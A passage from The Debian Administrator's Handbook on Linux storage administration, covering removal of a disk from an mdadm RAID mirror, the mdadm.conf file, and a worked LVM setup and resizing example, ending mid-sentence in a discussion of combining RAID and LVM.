Here again, the kernel automatically triggers a reconstruction phase during which the volume,although still accessible, is in a degraded mode. Once the reconstruction is over, the RAID arrayis back to a normal state. One can then tell the system that the sde disk is about to be removedfrom the array, so as to end up with a classical RAID mirror on two disks:# mdadm /dev/md1 --remove /dev/sdemdadm: hot removed /dev/sde from /dev/md1# mdadm --detail /dev/md1/dev/md1:[...]
Number Major Minor RaidDevice State2 8 96 0 active sync /dev/sdd21 8 80 1 active sync /dev/sdf
From then on, the drive can be physically removedwhen the server is next switched off, or evenhot-removed when the hardware configuration allows hot-swap. Such configurations includesome SCSI controllers, most SATA disks, and external drives operating on USB or Firewire.
Backing up the Configuration
Most of the meta-data concerning RAID volumes are saved directly on the disks that make upthese arrays, so that the kernel can detect the arrays and their components and assemble themautomaticallywhen the system starts up. However, backing up this configuration is encouraged,because this detection isn’t fail-proof, and it is only expected that itwill fail precisely in sensitivecircumstances. In our example, if the sde disk failure had been real (instead of simulated) andthe system had been restarted without removing this sde disk, this disk could start workingagain due to having been probed during the reboot. The kernel would then have three physicalelements, each claiming to contain half of the same RAID volume. Another source of confusioncan come when RAID volumes from two servers are consolidated onto one server only. If thesearrays were running normally before the disks were moved, the kernel would be able to detectand reassemble the pairs properly; but if the moved disks had been aggregated into an md1 onthe old server, and the new server already has an md1, one of the mirrors would be renamed.Backing up the configuration is therefore important, if only for reference. The standard way todo it is by editing the /etc/mdadm/mdadm.conf file, an example of which is listed here:
Example 12.1 mdadm configuration file
# mdadm.conf
337Chapter 12 — Advanced Administration

## !NB! Run update-initramfs -u after updating this file.# !NB! This will ensure that initramfs has an uptodate copy.## Please refer to mdadm.conf(5) for information about this file.#
# by default (built-in), scan all partitions (/proc/partitions) and all# containers for MD superblocks. alternatively, specify devices to scan, using# wildcards if desired.DEVICE /dev/sd*
# auto-create devices with Debian standard permissionsCREATE owner=root group=disk mode=0660 auto=yes
# automatically tag new arrays as belonging to the local systemHOMEHOST <system>
# instruct the monitoring daemon where to send mail alertsMAILADDR root
# definitions of existing MD arraysARRAY /dev/md0 metadata=1.2 name=mirwiz:0 UUID=146e104f:66ccc06d:71c262d7:9af1fbc7ARRAY /dev/md1 metadata=1.2 name=mirwiz:1 UUID=7d123734:9677b7d6:72194f7d:9050771c
# This configuration was auto-generated on Tue, 25 Jun 2019 07:54:35 -0400 by mkconf
One of the most useful details is the DEVICE option, which lists the devices where the systemwill automatically look for components of RAID volumes at start-up time. In our example, wereplaced the default value, partitions containers, with an explicit list of device files, since wechose to use entire disks and not only partitions, for some volumes.The last two lines in our example are those allowing the kernel to safely pick which volumenumber to assign to which array. The metadata stored on the disks themselves are enough tore-assemble the volumes, but not to determine the volume number (and thematching /dev/md*device name).Fortunately, these lines can be generated automatically:
# mdadm --misc --detail --brief /dev/md?ARRAY /dev/md0 metadata=1.2 name=mirwiz:0 UUID=146e104f:66ccc06d:71c262d7:9af1fbc7ARRAY /dev/md1 metadata=1.2 name=mirwiz:1 UUID=7d123734:9677b7d6:72194f7d:9050771c
The contents of these last two lines doesn’t depend on the list of disks included in the volume.It is therefore not necessary to regenerate these lines when replacing a failed disk with a newone. On the other hand, care must be taken to update the file when creating or deleting a RAIDarray.
338 The Debian Administrator’s Handbook
12.1.2. LVM
LVM, the Logical Volume Manager, is another approach to abstracting logical volumes from theirphysical supports, which focuses on increasing flexibility rather than increasing reliability.LVM allows changing a logical volume transparently as far as the applications are concerned;for instance, it is possible to add new disks, migrate the data to them, and remove the old disks,without unmounting the volume.
LVM Concepts
This flexibility is attained by a level of abstraction involving three concepts.First, the PV (Physical Volume) is the entity closest to the hardware: it can be partitions on adisk, or a full disk, or even any other block device (including, for instance, a RAID array). Notethat when a physical element is set up to be a PV for LVM, it should only be accessed via LVM,otherwise the system will get confused.A number of PVs can be clustered in a VG (Volume Group), which can be compared to disks bothvirtual and extensible. VGs are abstract, and don’t appear in a device file in the /dev hierarchy,so there is no risk of using them directly.The third kind of object is the LV (Logical Volume), which is a chunk of a VG; if we keep the VG-as-disk analogy, the LV compares to a partition. The LV appears as a block device with an entryin /dev, and it can be used as any other physical partition can be (most commonly, to host afilesystem or swap space).The important thing is that the splitting of a VG into LVs is entirely independent of its physicalcomponents (the PVs). A VG with only a single physical component (a disk for instance) can besplit into a dozen logical volumes; similarly, a VG can use several physical disks and appear asa single large logical volume. The only constraint, obviously, is that the total size allocated toLVs can’t be bigger than the total capacity of the PVs in the volume group.It often makes sense, however, to have some kind of homogeneity among the physical compo-nents of a VG, and to split the VG into logical volumes that will have similar usage patterns. Forinstance, if the available hardware includes fast disks and slower disks, the fast ones could beclustered into one VG and the slower ones into another; chunks of the first one can then beassigned to applications requiring fast data access, while the second one will be kept for lessdemanding tasks.In any case, keep in mind that an LV isn’t particularly attached to any one PV. It is possible toinfluence where the data from an LV are physically stored, but this possibility isn’t requiredfor day-to-day use. On the contrary: when the set of physical components of a VG evolves, thephysical storage locations corresponding to a particular LV can be migrated across disks (whilestaying within the PVs assigned to the VG, of course).
339Chapter 12 — Advanced Administration

Setting up LVM
Let us now follow, step by step, the process of setting up LVM for a typical use case: we wantto simplify a complex storage situation. Such a situation usually happens after some long andconvoluted history of accumulated temporary measures. For the purposes of illustration, we’llconsider a server where the storage needs have changed over time, ending up in a maze ofavailable partitions split over several partially used disks. Inmore concrete terms, the followingpartitions are available:
• on the sdb disk, a sdb2 partition, 4 GB;• on the sdc disk, a sdc3 partition, 3 GB;• the sdd disk, 4 GB, is fully available;• on the sdf disk, a sdf1 partition, 4 GB; and a sdf2 partition, 5 GB.
In addition, let’s assume that disks sdb and sdf are faster than the other two.Our goal is to set up three logical volumes for three different applications: a file server requir-ing 5 GB of storage space, a database (1 GB) and some space for back-ups (12 GB). The first twoneed good performance, but back-ups are less critical in terms of access speed. All these con-straints prevent the use of partitions on their own; using LVM can abstract the physical size ofthe devices, so the only limit is the total available space.The required tools are in the lvm2 package and its dependencies. When they’re installed, settingup LVM takes three steps, matching the three levels of concepts.First, we prepare the physical volumes using pvcreate:# pvdisplay# pvcreate /dev/sdb2Physical volume ”/dev/sdb2” successfully created.
# pvdisplay”/dev/sdb2” is a new physical volume of ”4.00 GiB”--- NEW Physical volume ---PV Name /dev/sdb2VG NamePV Size 4.00 GiBAllocatable NOPE Size 0Total PE 0Free PE 0Allocated PE 0PV UUID z4Clgk-T5a4-C27o-1P0E-lIAF-OeUM-e7EMwq
# for i in sdc3 sdd sdf1 sdf2 ; do pvcreate /dev/$i ; donePhysical volume ”/dev/sdc3” successfully created.Physical volume ”/dev/sdd” successfully created.Physical volume ”/dev/sdf1” successfully created.Physical volume ”/dev/sdf2” successfully created.
# pvdisplay -C
340 The Debian Administrator’s Handbook

PV VG Fmt Attr PSize PFreePV VG Fmt Attr PSize PFree/dev/sdb2 lvm2 --- 4.00g 4.00g/dev/sdc3 lvm2 --- 3.00g 3.00g/dev/sdd lvm2 --- 4.00g 4.00g/dev/sdf1 lvm2 --- 4.00g 4.00g/dev/sdf2 lvm2 --- <5.00g <5.00g
So far, so good; note that a PV can be set up on a full disk as well as on individual partitions ofit. As shown above, the pvdisplay command lists the existing PVs, with two possible outputformats.Now let’s assemble these physical elements into VGs using vgcreate. We’ll gather only PVsfrom the fast disks into a vg_critical VG; the other VG, vg_normal, will also include slowerelements.
# vgdisplay# vgcreate vg_critical /dev/sdb2 /dev/sdf1Volume group ”vg_critical” successfully created
# vgdisplay--- Volume group ---VG Name vg_criticalSystem IDFormat lvm2Metadata Areas 2Metadata Sequence No 1VG Access read/writeVG Status resizableMAX LV 0Cur LV 0Open LV 0Max PV 0Cur PV 2Act PV 2VG Size 7.99 GiBPE Size 4.00 MiBTotal PE 2046Alloc PE / Size 0 / 0Free PE / Size 2046 / 7.99 GiBVG UUID wAbBjx-d82B-q7St-0KFf-z40h-w5Mh-uAXkNZ
# vgcreate vg_normal /dev/sdc3 /dev/sdd /dev/sdf2Volume group ”vg_normal” successfully created
# vgdisplay -CVG #PV #LV #SN Attr VSize VFreevg_critical 2 0 0 wz--n- 7.99g 7.99gvg_normal 3 0 0 wz--n- <11.99g <11.99g
341Chapter 12 — Advanced Administration

Here again, commands are rather straightforward (and vgdisplay proposes two output for-mats). Note that it is quite possible to use two partitions of the same physical disk into twodifferent VGs. Note also that we used a vg_ prefix to name our VGs, but it is nothing more thana convention.We now have two “virtual disks”, sized about 8 GB and 12 GB respectively. Let’s now carve themup into “virtual partitions” (LVs). This involves the lvcreate command, and a slightly morecomplex syntax:
# lvdisplay# lvcreate -n lv_files -L 5G vg_criticalLogical volume ”lv_files” created.
# lvdisplay--- Logical volume ---LV Path /dev/vg_critical/lv_filesLV Name lv_filesVG Name vg_criticalLV UUID W6XT08-iBBx-Nrw2-f8F2-r2y4-Ltds-UrKogVLV Write Access read/writeLV Creation host, time debian, 2019-11-30 22:45:46 -0500LV Status available# open 0LV Size 5.00 GiBCurrent LE 1280Segments 2Allocation inheritRead ahead sectors auto- currently set to 256Block device 254:0
# lvcreate -n lv_base -L 1G vg_criticalLogical volume ”lv_base” created.
# lvcreate -n lv_backups -L 11.98G vg_normalRounding up size to full physical extent 11.98 GiBLogical volume ”lv_backups” created.
# lvdisplay -CLV VG Attr LSize Pool Origin Data% Meta% Move Log Cpy%Sync
å Convertlv_base vg_critical -wi-a--- 1.00glv_files vg_critical -wi-a--- 5.00glv_backups vg_normal -wi-a--- 11.98g
Two parameters are required when creating logical volumes; they must be passed to thelvcreate as options. The name of the LV to be created is specified with the -n option, andits size is generally given using the -L option. We also need to tell the command what VG tooperate on, of course, hence the last parameter on the command line.
342 The Debian Administrator’s Handbook

GOING FURTHER
lvcreate optionsThe lvcreate command has several options to allow tweaking how the LV is cre-ated.
Let’s first describe the -l option, with which the LV’s size can be given as a numberof blocks (as opposed to the “human” units we used above). These blocks (calledPEs, physical extents, in LVM terms) are contiguous units of storage space in PVs,and they can’t be split across LVs. When one wants to define storage space for anLV with some precision, for instance to use the full available space, the -l optionwill probably be preferred over -L.
It is also possible to hint at the physical location of an LV, so that its extents arestored on a particular PV (while staying within the ones assigned to the VG, ofcourse). Since we know that sdb is faster than sdf, we may want to store thelv_base there if we want to give an advantage to the database server comparedto the file server. The command line becomes: lvcreate -n lv_base -L 1Gvg_critical /dev/sdb2. Note that this command can fail if the PV doesn’t haveenough free extents. In our example, we would probably have to create lv_basebefore lv_files to avoid this situation – or free up some space on sdb2 with thepvmove command.
Logical volumes, once created, end up as block device files in /dev/mapper/:# ls -l /dev/mappertotal 0crw------- 1 root root 10, 236 Jun 10 16:52 controllrwxrwxrwx 1 root root 7 Jun 10 17:05 vg_critical-lv_base -> ../dm-1lrwxrwxrwx 1 root root 7 Jun 10 17:05 vg_critical-lv_files -> ../dm-0lrwxrwxrwx 1 root root 7 Jun 10 17:05 vg_normal-lv_backups -> ../dm-2# ls -l /dev/dm-*brw-rw---T 1 root disk 253, 0 Jun 10 17:05 /dev/dm-0brw-rw---- 1 root disk 253, 1 Jun 10 17:05 /dev/dm-1brw-rw---- 1 root disk 253, 2 Jun 10 17:05 /dev/dm-2
NOTE
Auto-detecting LVMvolumes
When the computer boots, the lvm2-activation systemd service unit executesvgchange -aay to “activate” the volume groups: it scans the available devices;those that have been initialized as physical volumes for LVM are registered intothe LVM subsystem, those that belong to volume groups are assembled, and therelevant logical volumes are started and made available. There is therefore no needto edit configuration files when creating or modifying LVM volumes.
Note, however, that the layout of the LVM elements (physical and logical volumes,and volume groups) is backed up in /etc/lvm/backup, which can be useful in caseof a problem (or just to sneak a peek under the hood).
To make things easier, convenience symbolic links are also created in directories matching theVGs:# ls -l /dev/vg_criticaltotal 0lrwxrwxrwx 1 root root 7 Jun 10 17:05 lv_base -> ../dm-1
343Chapter 12 — Advanced Administration

lrwxrwxrwx 1 root root 7 Jun 10 17:05 lv_files -> ../dm-0# ls -l /dev/vg_normaltotal 0lrwxrwxrwx 1 root root 7 Jun 10 17:05 lv_backups -> ../dm-2
The LVs can then be used exactly like standard partitions:# mkfs.ext4 /dev/vg_normal/lv_backupsmke2fs 1.44.5 (15-Dec-2018)Discarding device blocks: doneCreating filesystem with 3140608 4k blocks and 786432 inodesFilesystem UUID: b9e6ed2f-cb37-43e9-87d8-e77568446225Superblock backups stored on blocks:
32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632, 2654208
Allocating group tables: doneWriting inode tables: doneCreating journal (16384 blocks): doneWriting superblocks and filesystem accounting information: done
# mkdir /srv/backups# mount /dev/vg_normal/lv_backups /srv/backups# df -h /srv/backupsFilesystem Size Used Avail Use% Mounted on/dev/mapper/vg_normal-lv_backups 12G 41M 12G 1% /srv/backups# [...][...]# cat /etc/fstab[...]/dev/vg_critical/lv_base /srv/base ext4 defaults 0 2/dev/vg_critical/lv_files /srv/files ext4 defaults 0 2/dev/vg_normal/lv_backups /srv/backups ext4 defaults 0 2
From the applications’ point of view, themyriad small partitions have now been abstracted intoone large 12 GB volume, with a friendlier name.
LVM Over Time
Even though the ability to aggregate partitions or physical disks is convenient, this is not themain advantage brought by LVM. The flexibility it brings is especially noticed as time passes,when needs evolve. In our example, let’s assume that new large files must be stored, and thatthe LV dedicated to the file server is too small to contain them. Since we haven’t used thewhole space available in vg_critical, we can grow lv_files. For that purpose, we’ll use thelvresize command, then resize2fs to adapt the filesystem accordingly:# df -h /srv/files/Filesystem Size Used Avail Use% Mounted on/dev/mapper/vg_critical-lv_files 4.9G 4.2G 485M 90% /srv/files
344 The Debian Administrator’s Handbook

# lvdisplay -C vg_critical/lv_filesLV VG Attr LSize Pool Origin Data% Meta% Move Log Cpy%Sync
å Convertlv_files vg_critical -wi-ao-- 5.00g
# vgdisplay -C vg_criticalVG #PV #LV #SN Attr VSize VFreevg_critical 2 2 0 wz--n- 7.99g 1.99g
# lvresize -L 6G vg_critical/lv_filesSize of logical volume vg_critical/lv_files changed from 5.00 GiB (1280 extents) to
å 6.00 GiB (1536 extents).Logical volume vg_critical/lv_files successfully resized.
# lvdisplay -C vg_critical/lv_filesLV VG Attr LSize Pool Origin Data% Meta% Move Log Cpy%Sync
å Convertlv_files vg_critical -wi-ao---- 6.00g
# resize2fs /dev/vg_critical/lv_filesresize2fs 1.44.5 (15-Dec-2018)Filesystem at /dev/vg_critical/lv_files is mounted on /srv/files; on-line resizing
å requiredold_desc_blocks = 1, new_desc_blocks = 1The filesystem on /dev/vg_critical/lv_files is now 1572864 (4k) blocks long.
# df -h /srv/files/Filesystem Size Used Avail Use% Mounted on/dev/mapper/vg_critical-lv_files 5.9G 4.2G 1.5G 75% /srv/files
CAUTION
Resizing filesystemsNot all filesystems can be resized online; resizing a volume can therefore requireunmounting the filesystem first and remounting it afterwards. Of course, if onewants to shrink the space allocated to an LV, the filesystemmust be shrunk first; theorder is reversed when the resizing goes in the other direction: the logical volumemust be grown before the filesystem on it. It is rather straightforward, since atno time must the filesystem size be larger than the block device where it resides(whether that device is a physical partition or a logical volume).
The ext3, ext4 and xfs filesystems can be grown online, without unmounting; shrink-ing requires an unmount. The reiserfs filesystem allows online resizing in bothdirections. The venerable ext2 allows neither, and always requires unmounting.
We could proceed in a similar fashion to extend the volume hosting the database, only we’vereached the VG’s available space limit:
# df -h /srv/base/Filesystem Size Used Avail Use% Mounted on/dev/mapper/vg_critical-lv_base 976M 882M 28M 97% /srv/base# vgdisplay -C vg_criticalVG #PV #LV #SN Attr VSize VFreevg_critical 2 2 0 wz--n- 7.99g 1016.00m
345Chapter 12 — Advanced Administration

No matter, since LVM allows adding physical volumes to existing volume groups. For instance,maybe we’ve noticed that the sdb1 partition, which was so far used outside of LVM, only con-tained archives that could bemoved tolv_backups. We cannowrecycle it and integrate it to thevolume group, and thereby reclaim some available space. This is the purpose of the vgextendcommand. Of course, the partitionmust be prepared as a physical volume beforehand. Once theVG has been extended, we can use similar commands as previously to grow the logical volumethen the filesystem:
# pvcreate /dev/sdb1Physical volume ”/dev/sdb1” successfully created.
# vgextend vg_critical /dev/sdb1Volume group ”vg_critical” successfully extended
# vgdisplay -C vg_criticalVG #PV #LV #SN Attr VSize VFreevg_critical 3 2 0 wz--n- <9.99g <1.99g
# [...][...]# df -h /srv/base/Filesystem Size Used Avail Use% Mounted on/dev/mapper/vg_critical-lv_base 2.0G 882M 994M 48% /srv/base
GOING FURTHER
Advanced LVMLVM also caters for more advanced uses, where many details can be specified byhand. For instance, an administrator can tweak the size of the blocks that makeup physical and logical volumes, as well as their physical layout. It is also possibleto move blocks across PVs, for instance, to fine-tune performance or, in a moremundane way, to free a PV when one needs to extract the corresponding physicaldisk from the VG (whether to affect it to another VG or to remove it from LVMaltogether). The manual pages describing the commands are generally clear anddetailed. A good entry point is the lvm(8) manual page.
12.1.3. RAID or LVM?
RAID and LVM both bring indisputable advantages as soon as one leaves the simple case of adesktop computer with a single hard disk where the usage pattern doesn’t change over time.However, RAID and LVM go in two different directions, with diverging goals, and it is legitimateto wonder which one should be adopted. The most appropriate answer will of course dependon current and foreseeable requirements.There are a few simple cases where the question doesn’t really arise. If the requirement is tosafeguard data against hardware failures, then obviously RAID will be set up on a redundantarray of disks, since LVM doesn’t really address this problem. If, on the other hand, the need isfor a flexible storage scheme where the volumes are made independent of the physical layoutof the disks, RAID doesn’t help much and LVM will be the natural choice.
346 The Debian Administrator’s Handbook
NOTE
If performance matters…If input/output speed is of the essence, especially in terms of access times, usingLVM and/or RAID in one of the many combinations may have some impact on per-formances, and this may influence decisions as to which to pick. However, thesedifferences in performance are really minor, and will only be measurable in a fewuse cases. If performance matters, the best gain to be obtained would be to usenon-rotating storage media (solid-state drives or SSDs); their cost per megabyte ishigher than that of standard hard disk drives, and their capacity is usually smaller,but they provide excellent performance for random accesses. If the usage patternincludes many input/output operations scattered all around the filesystem, for in-stance for databases where complex queries are routinely being run, then the ad-vantage of running them on an SSD far outweigh whatever could be gained bypicking LVM over RAID or the reverse. In these situations, the choice should bedetermined by other considerations than pure speed, since the performance aspectis most easily handled by using SSDs.
The third notable use case is when one just wants to aggregate two disks into one volume, eitherfor performance reasons or to have a single filesystem that is larger than any of the availabledisks. This case can be addressed both by a RAID-0 (or even linear-RAID) and by an LVM volume.When in this situation, and barring extra constraints (for instance, keeping in line with the restof the computers if they only use RAID), the configuration of choice will often be LVM. Theinitial set up is barely more complex, and that slight increase in complexity more than makesup for the extra flexibility that LVM brings if the requirements change or if new disks need tobe added.Then of course, there is the really interesting use case, where the storage system needs to bemade both resistant to hardware failure and flexible when it comes to volume allocation. Nei-ther RAID nor LVM can address both requirements on their own; no matter, this is where weuse both at the same time — or rather, one on top of the other. The scheme that has all butbecome a standard since RAID and LVM have reached maturity is to ensure data redundancyfirst by grouping disks in a small number of large RAID arrays, and to use these RAID arrays asLVMphysical volumes; logical partitionswill then be carved from these LVs for filesystems. Theselling point of this setup is that when a disk fails, only a small number of RAID arrays will needto be reconstructed, thereby limiting the time spent by the administrator for recovery.Let’s take a concrete example: the public relations department at Falcot Corp needs a worksta-tion for video editing, but the department’s budget doesn’t allow investing in high-end hard-ware from the bottom up. A decision is made to favor the hardware that is specific to thegraphic nature of the work (monitor and video card), and to stay with generic hardware forstorage. However, as is widely known, digital video does have some particular requirements forits storage: the amount of data to store is large, and the throughput rate for 